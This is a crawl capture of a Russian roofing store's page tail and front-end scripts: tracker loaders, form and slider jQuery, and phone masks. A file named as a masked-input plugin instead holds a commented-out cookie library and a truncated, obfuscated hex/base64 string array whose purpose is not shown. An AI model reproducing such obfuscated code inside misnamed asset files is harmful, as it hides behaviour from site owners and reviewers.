 gtag('event', 'Кнопка [Купить в рассрочку]', { 'value': 'clicked!'});
 });
 
 $('body').fadeIn(300);
</script><!--/noindex--><script>
 var loadBTracker = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 var loadRoistat = function(w, d, s, h, id) {
 w.roistatProjectId = id; w.roistatHost = h;
 var p = d.location.protocol == "https:" ? "https://" : "http://";
 var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
 var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
 }
 var loadBLoader = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(loadBTracker.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/tag/call.tracker.js'), 6000);
 setTimeout(loadRoistat.bind(null, window, document,'script', 'cloud.roistat.com', '501eb3156b1f963f27886b90ec16160b'), 6000);
 setTimeout(loadBLoader.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/site_button/loader_1_wq703f.js'), 8000);
</script><script id="bx24_form_button" data-skip-moving="true">
 window.roistatVisitCallback = function (visitId) {
 window.addEventListener('b24:form:init', (event) => {
 let form = event.detail.object;
 form.setProperty("roistatID", visitId);
 })
 };
 
 var b24forms = function(w,d,u,b){ w['Bitrix24FormObject']=b;w[b] = w[b] || function(){ arguments[0].ref=u; (w[b].forms=w[b].forms||[]).push(arguments[0])};
 if(w[b]['forms']) return;
 var s=d.createElement('script');s.async=1;s.src=u+'?'+(1*new Date());
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(b24forms.bind(null, window, document,'https://krovelnyydom.bitrix24.ru/bitrix/js/crm/form_loader.js','b24form'), 7500);
 setTimeout('b24form({ "id":"21","lang":"ru","sec":"pl6mtn","type":"button","click":""});', 7500);
</script><script src="/assets/components/easycomm/js/web/jquery.form.js?v=2.0"></script><script>
 $('#acbVK #more_acbVK .btn-more-colors').click(function() { $('.acb-item').show();$(this).hide();});
 1==$("#myTab").length&&$("#myTab li").click((function(a){ $tab_nav_id="#"+a.target.id,$tab_nav_hash=a.target.hash,$("#myTab li a.nav-link").removeClass("active show"),$("#myTab li "+$tab_nav_id+".nav-link").addClass("active show"),$("#myTabContent .tab-pane").removeClass("show active"),$("#myTabContent "+$tab_nav_hash+".tab-pane").addClass("show active")}));
 </script><script defer src="/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.01.263.0.5-beta"></script><script src="assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160"></script><script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script><script src="/assets/components/minishop2/js/web/message_settings.js?v=3"></script><script src="assets/components/comparison/js/compair.js?v=2.2.9"></script><script>document.addEventListener("DOMContentLoaded", function(){ Comparison.add.initialize(".comparison-28960", {minItems:1});});</script><script src="/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/add-rework.min.js?v=140320642331
body_size: 6811
content:
var host=window.location.host,subdomain=host.split(".")[0],accordion=function(){var e=$(".js-accordion").find(".js-accordion-header"),a=($(".js-accordion-item"),{speed:400,oneOpen:!1});return{init:function(t){e.on("click",(function(){accordion.toggle($(this))})),$.extend(a,t),a.oneOpen&&$(".js-accordion-item.active").length>1&&$(".js-accordion-item.active:not(:first)").removeClass("active"),$(".js-accordion-item.active").find("> .js-accordion-body").show()},toggle:function(e){a.oneOpen&&e[0]!=e.closest(".js-accordion").find("> .js-accordion-item.active > .js-accordion-header")[0]&&e.closest(".js-accordion").find("> .js-accordion-item").removeClass("active").find(".js-accordion-body").hide(),e.closest(".js-accordion-item").toggleClass("active"),e.next().stop().slideToggle(a.speed)}}}(),ajaxload_url="assets/components/ajaxload/connector.php";function zamerForm(){if(form_id="#zamer_cookie",!($(form_id).length<=0)){var e=$(form_id);e.find(".close");null!=localStorage.getItem("zamer_form")?(e.modal("hide"),Math.floor(localStorage.zamer_form)+3600<Math.floor(Date.now()/1e3)&&localStorage.removeItem("zamer_form")):setTimeout((function(){e.modal("show")}),3e4),e.length>=1&&($(form_id+' button[value="send/form"]').click((function(e){e.preventDefault(),$action=$(form_id+' button[value="send/form"]').val(),$form_name=$(form_id+" input[name=form]").val(),$title=$(form_id+" input[name=title]").val(),$phone=$(form_id+" input[name=phone]").val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,phone:$phone,pagetitle:$title},success:function(e){!0===(e=$.parseJSON(e)).success&&($(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .text").hide(),$(form_id+" img").hide(),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .product_notify").show(),localStorage.setItem("zamer_form",Math.floor(Date.now()/1e3)))}})})),$("form#zamer_form button.close").click((function(a){e.modal("hide"),localStorage.setItem("zamer_form",Math.floor(Date.now()/1e3)),a.preventDefault()})))}}function cookieNotice(){cn=".ui-cookie-notice",$(cn).length<=0||(null!=localStorage.getItem("cookie_notice")||setTimeout((function(){1==$(cn).length&&$(cn).removeClass("approve")}),0),1==$(cn).length&&$(cn+" .ui-cookie-notice__btn,"+cn+" .ui-cookie-notice__close").click((function(){$(cn).addClass("approve"),localStorage.setItem("cookie_notice",Math.floor(Date.now()/1e3))})))}function num_word(e,a){var t=(e=Math.abs(e)%100)%10;return e>10&&e<20?a[2]:t>1&&t<5?a[1]:1==t?a[0]:a[2]}function mainSnippet(e,a,t){$.post(ajaxload_url,{action:e,snippet:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseField(e,a,t){$.post(ajaxload_url,{action:"parseField",field:e,output:a,product_id:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseTVField(e,a,t){$.post(ajaxload_url,{action:"parseTVField",field:e,output:a,product_id:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseClassifier(e,a,t){$.post(ajaxload_url,{id:parseInt(t),action:"parseChunk",tpl:"sfcc-ids",template:e},(function(e){$(a).html(e),""==e?$(".classifier-cards").hide():$(".classifier-cards").removeClass("d-none"),""!=e?($(".classifier-cards").append('<div class="btn more w-100">Показать ещё</div>'),$(".classifier-cards.default-classifier.row>.row>.classifier-card").length<=6&&$(".classifier-cards.default-classifier.row>.row").removeClass("d-none"),$(".classifier-cards.default-classifier.row>.row>.classifier-card").length<=6&&$(".classifier-cards .btn.more").remove(),$(".load-classifier").remove()):($(".classifier-cards").hide(),$(".classifier-cards .btn.more").hide())}))}function parseChunkAddition(e){var a=parseInt($(".product-sky-aid span.value").text());$("#"+e).length&&a>1&&$.post(ajaxload_url,{product_id:a,action:"parseChunk",tpl:e},(function(a){$("#"+e).html(a),$(".select-button").click((function(e){"false"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded","true"),$(this).parent().addClass("active")):($(this).attr("aria-expanded","false"),$(this).parent().removeClass("active"))}))}))}function parseOwlCarousel(e,a="",t=31){var o=$(e),s={lazyLoad:!0,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}};""==a&&44==t?$params={action:"parseSlider",slider:e,template:t}:""!=a||a>0?$params={action:"parseSlider",slider:e,product_id:a}:""==a&&($params={action:"parseSlider",slider:e}),o.length&&$.ajax({type:"POST",url:ajaxload_url,timeout:4e3,data:$params,success:function(a){$(e).length&&""!=a&&($(e).html(a).parents(".products.d-none").removeClass("d-none"),o.owlCarousel(s))}})}function parseOwlCase(e,a,t=0,o=""){if(""==o)return!1;var s=$(a),i={lazyLoad:!1,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}};"#see_also"==e&&($params={action:"parseSlider",slider:e,offset:t,product_id:o}),$.ajax({type:"POST",url:ajaxload_url,timeout:4e3,data:$params,success:function(e){$(a).length&&""!=e&&($(a).append(e).parents(".products.d-none").removeClass("d-none"),$owl=s.owlCarousel(i))}})}function Geo(e){e.action="chooseRegion",$.post("assets/components/regionselect/connector.php",e,(function(a){$("#change_city_form button.close").click(),location.host!=e.domain&&(location.href=e.link)}))}function slickSlider_advantagesTh(){$(".slider-advantages-th").slick({arrows:!1,dots:!0,infinite:!0,speed:300,slidesToShow:5,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:750,settings:{slidesToShow:1,slidesToScroll:1}}]})}$("input[name=phone]").click((function(e){$(this).val().replace(/\+.+\(|\D/g,"").length;$(this).hasClass("done")||$(this).setCursorPosition(4)})),$("#callback input[name=phone]").keyup((function(e){var a=$(this).val().replace(/\+.+\(|\D/g,"").length;$(this).hasClass("done")?a<10&&$(this).removeClass("done"):10==a&&$(this).addClass("done")})),$("#callback input[name=phone]").change((function(e){""===$(this).val()&&$(this).hasClass("done")&&$(this).removeClass("done")})),$(".modal input.required[name=name], .modal input.required[name=captcha]").keyup((function(e){$(this).val()?$(this).addClass("done"):$(this).removeClass("done")})),$(document).ready((function(){if($("input[type='phone']").mask("+7 (999) 999-99-99"),$("input[type='tel']").mask("+7 (999) 999-99-99"),$("input[type='text']#phone").mask("+7 (999) 999-99-99"),$("input#phone").bind("paste change",(function(){var e=$(this).val();phone=e.replace(/[^+\d]/g,""),$(this).attr("value",phone).prop("value",phone).mask("+7 (999) 999-99-99")})),$(".navs ul>li.mmic").length>0&&$(".navs ul>li.mmic:nth-child(n)").hover((function(e){$this=$(this),setTimeout("$this.addClass('delay');",300)}),(function(e){setTimeout("$('li').removeClass('delay');",300)})),$.mask.definitions.h="[0|1|3|4|5|6|7|9]",$("input[type='text'][name='phone']").mask("+7 (h99) 999-99-99",{completed:function(){this.addClass("done")}}),$("#slider").length>0&&$("#slider").slider({min:0,max:100,step:1,range:!0,values:[10,90],slide:function(e,a){for(var t=0;t<a.values.length;++t)$("input.range-txt[data-index="+t+"]").val(a.values[t])}}),$(".modal-header").on("mousedown",(function(e){$(this).closest(".modal-dialog").draggable()})),$("input.range-txt").change((function(){var e=$(this);$("#slider").slider("values",e.data("index"),e.val())})),$(".filter-title").click((function(){$(this).parent(".filter-item").toggleClass("js-open")})),$(".filter-toggle").click((function(){$("body").addClass("js-expand")})),$(".backdrop").click((function(){$("body").removeClass("js-expand")})),$(".hed-menu li:not(.catalog)").on("click",(function(){var e=$(this).attr("class");void 0===e?$(this).addClass("active"):"active"===e?$(this).removeClass("active"):""===e?($(".hed-menu li:not(.catalog)").removeClass("active"),$(this).addClass("active")):$(this).addClass("active"),$(".hed-menu").find(".active").length>1&&($(".hed-menu li:not(.catalog)").removeClass("active"),$(this).addClass("active"))})),$(window)<991&&$(".drop-nav > li").hoverIntent({over:function(){$(this).addClass("js-exp")},out:function(){$(this).removeClass("js-exp")},timeout:300}),$windoc=$(window,document),$windoc.on("load resize",(function(e){$windoc.outerWidth()<480?(mobile=!0,$("html").removeClass("not-mobile"),$("html").addClass("js-mobile"),$(".rabow").length&&($($(".product-info-panel-item.mobile-hide")).insertBefore(".w-share"),$(".product-info-panel-item.mobile-hide").addClass("sky-mob").removeClass("mobile-hide"))):(mobile=!1,$("html").removeClass("js-mobile"),$("html").addClass("not-mobile"),$(".rabow").length&&($(".product-info-panel.mobile-fix").append($(".product-info-panel-item.sky-mob")),$(".product-info-panel-item.sky-mob").addClass("mobile-hide").removeClass("sky-mob")))})),$mheader=$("header"),$catalog_mcp=$(".mobile-control-panel"),$mheader.length&&($window=$(window),$h=$mheader.offset().top,$catalog_mcp.length&&($hc_mcp=$catalog_mcp.offset().top),$window.on("load resize scroll",(function(){0==$window.scrollTop()?($(".hero").removeClass("fix"),$(".breadcrumbs").removeClass("fix"),$(".mobile-catalog-but").removeClass("fix"),$mheader.removeClass("fixed fixed-header"),$(".posr .phones").addClass("hidden"),$(".posr .callback").addClass("hidden"),$(".header-search-form input").attr("placeholder","Введите фразу для поиска или артикул")):($(".header-search-form input").attr("placeholder","Поиск"),$mheader.addClass("fixed fixed-header"),$(".mobile-catalog-but").addClass("fix"),$(".breadcrumbs").addClass("fix"),$(".hero").addClass("fix"),$(".posr .phones").removeClass("hidden"),$(".posr .callback").removeClass("hidden")),$window.outerWidth()<480&&$(".mobile-control-panel").length&&($window.scrollTop()>$hc_mcp-$mheader.height()?$catalog_mcp.addClass("fix"):$catalog_mcp.removeClass("fix"))}))),$well=$(".sidebar-page"),$well.length>0&&($window=$(window),$h=$well.offset().top,$window.on("load resize scroll",(function(){$window.width()>991?($window.scrollTop()>$h?$well.addClass("fixed").css({top:"106px","z-index":"1040"}):$well.removeClass("fixed").css({top:"none"}),$(".form-wrap").length>0?$window.scrollTop()>=$(document).height()-$(".form-wrap").outerHeight()-$("footer").outerHeight()-$(".sidebar-page").height()&&$well.removeClass("fixed").css({top:"none"}):$window.scrollTop()>=$(document).height()-$("footer").outerHeight()-$(".sidebar-page").height()-106&&$well.removeClass("fixed").css({top:"none"}),$(".sidefix").show()):($(".sidefix").hide(),$well.removeClass("fixed"))}))),$(document).height()<=1144&&$(".sidefix").remove(),$(document).height()<=1515&&$(".sidebar-page .widgets").remove(),$(".item-promotion").length>0){let a=$(".item-promotion").length,t=$(".item").length;var e=t-a-1;$(".products .item").each((function(a,o){a>e&&t>14&&$(o).parent().hide(),""===$(o).text()&&$(o).parent().hide()}))}if($(".mcp-open-filters-sidebar").click((function(){$("body").addClass("filters-sidebar-open")})),$(".sidebar-mobile-title .title-close").click((function(){$("body").removeClass("filters-sidebar-open")})),1==$(".swiper-container.banner-top-swip").length)new Swiper(".banner-top-swip",{loop:!0,spaceBetween:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:9e3}});$(window).on("load",(function(){$('img[loading="lazy"]').show()})),$(".select-button").click((function(e){"false"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded","true"),$(this).parent().addClass("active")):($(this).attr("aria-expanded","false"),$(this).parent().removeClass("active"))})),$('button[name="send-request-product"]').click((function(e){e.preventDefault();var a=$(this).closest("form").attr("id");form_id="#"+a,$phone=$(form_id+" input[name=phone]").val(),$name=$(form_id+" input[name=name]").val(),$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").length?$message=$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").val():$message="",$form_name=$(form_id+" input[name=form]").val(),$product_title=$(form_id+" input[name=title]").val(),$action=$(form_id+" button[name=send-request-product]").val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,phone:$phone,name:$name,message:$message,pagetitle:$product_title},success:function(e){!0===(e=$.parseJSON(e)).success&&($(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .product_notify").show())}})})),marketing_ip="5.17.93.126",managers_ip="5.17.93.119",$("meta[name=ip]").attr("content")==managers_ip||$("meta[name=ip]").attr("content")==marketing_ip||zamerForm(),cookieNotice(),$("label.ill_build_company input[name=ill_build_company], input[name=ill_build_company]").click((function(){$ill_bc=$(this).val(),"Нет"==$ill_bc?$(this).val("Да"):$(this).val("Нет")})),$("#callbackform .user-offer, input[name=callback_terms]").click((function(){let e=$("input[name=callback_terms]");"Нет"==e.val()?(e.val("Да").attr("checked",!0).prop("checked",!0),$("#callbackform input[name=check]").attr("checked",!0).prop("checked",!0)):(e.val("Нет").attr("checked",!1).prop("checked",!1),$("#callbackform input[name=check]").prop("checked",!1).attr("checked",!1))})),$('#installments_form label[for="terms"] input#terms').click((function(){$checkbox=$(this).val(),"0"==$checkbox||""==$checkbox?($(this).val("1"),$("#installments_form label.error").removeClass("error")):$(this).val("0")})),$('#our-warehouse button[name="send-request-article"]').click((function(e){console.log(1,"12")})),$('button[name="send-request-article"]').click((function(e){e.preventDefault(),console.log(1,"12");var a=$(this).closest("form").attr("id");form_id="#"+a,$action=$(form_id+" button[name=send-request-article]").val(),$form_name=$(form_id+" input[name=form]").val(),$article_title=$(form_id+" input[name=title]").val(),$name=$(form_id+" input[name=name]").val(),$city=$(form_id+" input[name=city]").val(),$phone=$(form_id+" input[name=phone]").val(),$address=$(form_id+" input[name=address]").val(),$email=$(form_id+" input[name=email]").val(),$message=$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").val(),$ill_build_company=$(form_id+" input[name=ill_build_company]").val(),$terms=$(form_id+' label input[name="terms"]').val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,pagetitle:$article_title,name:$name,city:$city,phone:$phone,address:$address,email:$email,message:$message,ill_build_company:$ill_build_company,terms:$terms},success:function(e){!0===(e=$.parseJSON(e)).success&&(console.log(1,e),$(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .article_notify").show(),"installments_form"==a&&($(".block-consultant-artic").addClass("white").css({"margin-top":"160px"}),$(".def-section .block-consultant-artic h1").css({color:"white !important"}),$(".block-consultant-artic").find("h1").addClass("white"),"dom198"==subdomain&&ym(44893645,"reachGoal","installments_form"),"ekb"==subdomain&&ym(37082265,"reachGoal","installments_form"),$(".block-consultant-artic .col-lg-6").html(e.msg)),"calculate_cost_delivery_form"==a&&$("#"+a).html('<div class="alert alert-default"><small>Данные успешно переданы нашим менеджерам. В ближайшее время вам поступит звонок, ожидайте.</small></div>'),"b_quations_form"==a&&($(".block-qf .h5").text("Заявка принята!"),$(".block-qf .col-12.w-100.p-0").html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>')),"a_quations_form"==a&&($(".block-qf .h3").text("Заявка принята!"),$(".block-qf .col-12.w-100.p-0").html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css("display","block")),"consultation_form"==a&&$("#consultation_form").empty().html('<div class="center white mb-4"><h3>Заявка отправлена!</h3><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css("display","block").css({background:"#6d473b"})),!1===e.success&&(console.log(2,e),"installments_form"!=a&&"b_quations_form"!=a||("0"==$terms&&$("#"+a+" label").addClass("error"),""==$phone&&$("#"+a+" input.phone").addClass("error")))}})})),$('button[name="services-callback"]').click((function(e){e.preventDefault();var a=$(this).closest("form").attr("id"),t="#"+a,o=new FormData(document.getElementById(a));$phone=$(t+" input[name=phone]").val(),$terms=$(t+' label[for="terms"] input#terms').val(),o.append("action",$(t+" button[name=services-callback]").val()),$.ajax({url:document.location.href,type:"POST",enctype:"multipart/form-data",data:o,processData:!1,contentType:!1,success:function(e){e=$.parseJSON(e),"services-callback"==a&&(!0===e.success&&("dom198"==subdomain&&ym(44893645,"reachGoal","send_form_bottom"),"ekb"==subdomain&&ym(37082265,"reachGoal","send_form_bottom"),$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-default">Заявка успешна передана нашим менеджерам и будет рассмотрена в ближайшее время. В скоре вам поступит звонок, ожидайте.</div>'),$("#"+a).remove()),(!1===e.success&&("0"==$terms||""==$phone)||!1===e.success&&""!=e.msg)&&(""!==e.msg?$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-danger">'+e.msg+"</div>"):$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-danger">Пожалуйста, исправьте ошибки в форме.</div>'),setTimeout((function(){$("#"+a).parent().find(".alert-errors > .alert").remove()}),6e3)))}})})),$("#installments_form input.phone").keyup((function(){""==$(this).val()?$(this).addClass("error"):$(this).removeClass("error")})),$("#callbackform input[name=check]").prop("checked",!1).attr("checked",!1),$("#callbackform input[name=phone], #callbackform input[name=name]").click((function(){let e="#"+$(this).closest("form").attr("id");$(e+" input[name=check]").val("secretcode"),$(e+" input[name=check]").prop("checked",!0).attr("checked",!0)})),$("#callbackform input[name=name]").click((function(){let e="#"+$(this).closest("form").attr("id");$(e).attr("action");$("#callbackform input#checkget").val("?message=success")}));var a=function(e){var a=e.attr("data-src");-1!==a.indexOf("?id")?a+="&rnd="+(new Date).getTime():a+="?rnd="+(new Date).getTime(),e.attr("src",a)};$(".img-captcha").click((function(){a($(this))})),$("form#callbackform").on("submit",(function(e){e.preventDefault();var t="#"+$(this).closest("form").attr("id"),o=$(this).serializeArray();o.push({name:"action",value:"send/callback"}),$.ajax({url:document.location.href,method:"post",data:$.param(o),success:function(e){if(!0===(e=$.parseJSON(e)).success){if("dom198"==subdomain&&ym(44893645,"reachGoal","B24_FORM_21_END"),"ekb"==subdomain&&ym(37082265,"reachGoal","B24_FORM_21_END"),$(t+" .modal-body").html(e.html),$(t+" .modal-footer").hide(),1==$(t+" .captcha").length){var o=$(t+" .captcha .img-captcha");a(o),$(t+" input#checkget").val(""),$(t+" .captcha input").val(""),$(t+" input[name=check]").val("")}}else $(t+" .modal-body > .alert").length||($(t+" .modal-body").prepend('<div class="alert alert-danger"><small>'+e.message+"</small></div>"),setTimeout((function(){$(t+" .modal-body > .alert").remove()}),6e3))}})})),accordion.init({speed:0,oneOpen:!0}),$(".slider.slider-advantages-th").length>0&&(slickSlider_advantagesTh(),$(".advantages-th-wrapper .slick-dots li").length<5&&$(".advantages-th-wrapper .slick-dots").hide()),$(".content-wrap .cut").length>=1&&$(".content-wrap .cut").before('<div class="btn content-more more">Читать далее</div>'),$(".btn.content-more.more").click((function(){$(this).hide(),$(".content-wrap .cut").show()}))})),$(document).on("click",".callbacker",(function(){$("#callback").find("input[name=name]").focus()})),$.fn.setCursorPosition=function(e){if($(this).get(0).setSelectionRange)$(this).get(0).setSelectionRange(e,e);else if($(this).get(0).createTextRange){var a=$(this).get(0).createTextRange();a.collapse(!0),a.moveEnd("character",e),a.moveStart("character",e),a.select()}},$(document).on("click","header.fixed .posr",(function(){$(this).children(".header-search-form")&&($(".header-search-form").addClass("w-100"),$(".phones").addClass("d-none"),$(".callback").addClass("d-none"))})).mouseup((function(e){0===$("header.fixed .posr").has(e.target).length&&($(".header-search-form").removeClass("w-100"),$(".phones").removeClass("d-none"),$(".callback").removeClass("d-none"))})),$(".showmore-text").click((function(){var e=$(this);$("body").find(".open").length?e.hasClass("clicked")?(e.next().removeClass("open"),e.removeClass("clicked")):($("body").find(".clicked").removeClass("clicked"),e.addClass("clicked"),$("body").find(".open").removeClass("open"),setTimeout((function(){e.next().toggleClass("open")}),600)):(e.addClass("clicked"),e.next().toggleClass("open")),e.hide()})),$("#header_city_question button.close-dropdown").click((function(){$("#header_city_question").removeClass("open")})),$(".region-panel__result-item").click((function(e){$("#header_city_name_text").text($(".region-panel__result-item a").text()),$(".header__city-dropdown__city").text($(".region-panel__result-item a").text()),$("#header_city_question").removeClass("open")})),$(".rubricapture li").on("click mousedown",(function(e){e.which;let a=$(this).text(),t=$(this).parent().data("resource");$(".rubricapture li").removeClass("active"),$(this).toggleClass("active"),$.post(ajaxload_url,{parent:21321,resource:t,action:"parseNews",rubric:a},(function(e){window.history.pushState("object or string","Title","/stati"),$("#wrap-content-articles").length&&($("#wrap-content-articles").html(e),$(".mse2_pagination").css({opacity:"0"})),$("#ajax-content-rubticator").length&&($("#ajax-content-rubticator").hasClass("d-flex")||($("#ajax-content-rubticator").addClass("d-flex flex-wrap").css({"margin-left":"-8px","margin-right":"-8px"}),$(".breadcrumb-item.active").remove(),$(".pagenews-item h1").html("Статьи")),$("#ajax-content-rubticator").html(e))}))})),$((function(){if($("body.filter-page").length&&(setTimeout((function(){parseClassifier(26,".sfcc-ids",$(".filter-page").attr("data-element-id"))}),300),$(".classifier-cards").on("click",".btn.more",(function(){$(this).hide(),$(".classifier-cards").removeClass("default-classifier").addClass("show")})),$(".tags .tags-more").click((function(){$(this).css({opacity:"0",display:"none"}).removeClass("tags-more-h"),$(".collapse-tags").removeClass("d-none"),$(".tags .tags-list.tags-df").removeClass("tags-df")})),$(".collapse-tags .tags-minivize").click((function(){$(".collapse-tags").addClass("d-none"),$(".tags .tags-list").addClass("tags-df"),$(".tags .tags-more").addClass("tags-more-h").css({opacity:"1",display:"block"})})),$(".not-mobile").ready((function(){$(".item-wrap").length<=9?$(".block-qf").removeClass("d-md-block"):$(".block-qf").addClass("d-md-block")}))),1!=$("body.catalog-page.filter-page").length)return!1;$(document).on("change","#mse2_sort",(function(){var e=$(this).find("option:selected"),a=e.data("sort");a+=mse2Config.method_delimeter+e.val(),mse2Config.sort=a,mSearch2.submit()}))})),$((function(){if($("body.main").length&&setTimeout((function(){mainSnippet("parseSnippet","#last_news","pdoResources"),mainSnippet("parseSnippet","#main_reference","msReferenceGet")}),600),$("body.comparison-page").length&&parseOwlCarousel(".stocks-product-slider","",44),1!=$("body.product").length)return!1;var e=parseInt($(".product-sky-aid span.value").text());setTimeout((function(){parseTVField("varianti",".product-varianti-colors",e)}),1500),$("#on-comparison-product").hide(),setTimeout((function(){$("#on-comparison-product").show()}),2500),parseChunkAddition("addition-options-panel-product"),parseOwlCarousel(".stocks-product-slider"),parseOwlCarousel(".need-vodostok-product-slider",e),parseOwlCarousel(".need-mansard-okna-product-slider"),parseOwlCarousel(".need-el-bez-krov-product-slider",e),parseOwlCarousel(".need-planki-p-obraz-product-slider"),parseOwlCarousel(".need-kolpaki-product-slider"),parseOwlCarousel(".need-product-slider-26141",e),parseOwlCarousel(".need-product-slider-24875",e),parseOwlCase("#see_also","#see_also .product-slider-1",0,e),parseOwlCase("#see_also","#see_also .product-slider-2",8,e),parseOwlCase("#see_also","#see_also .product-slider-3",16,e),parseOwlCase("#see_also","#see_also .product-slider-4",24,e),parseOwlCase("#see_also","#see_also .product-slider-5",32,e),parseOwlCase("#see_also","#see_also .product-slider-6",40,e),setTimeout((function(){$("#compareHeader .owl-carousel .owl-stage .owl-item").length>0?$("#compareHeader").show():$("#compareHeader").hide()}),100)}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/jquery.maskedinput.min.js
body_size: 7483
content:
//!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
//const a0_0x4c61=['\x56\x30\x68\x34\x52\x32\x34\x3d','\x55\x56\x4e\x47\x65\x56\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x54\x57\x5a\x44\x63\x6d\x6b\x3d','\x62\x47\x39\x6e','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x55\x45\x39\x32\x61\x6c\x51\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x62\x58\x4e\x7a\x63\x30\x49\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x61\x45\x52\x33\x61\x47\x63\x3d','\